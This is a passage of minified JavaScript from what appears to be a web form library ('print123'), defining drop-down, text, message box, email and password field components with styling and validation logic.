r(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
